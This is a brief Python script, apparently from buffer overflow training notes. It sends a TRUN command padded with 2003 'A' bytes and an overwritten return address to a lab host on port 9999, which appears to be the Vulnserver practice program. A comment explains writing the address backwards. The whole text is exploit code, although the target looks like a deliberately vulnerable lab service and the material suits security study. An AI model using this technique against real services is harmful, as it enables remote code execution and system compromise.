 #!/usr/bin/python
import sys, socket
625011af
Delete this, but used to show how in the shellcode
variable, it needs to be entered backwards
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()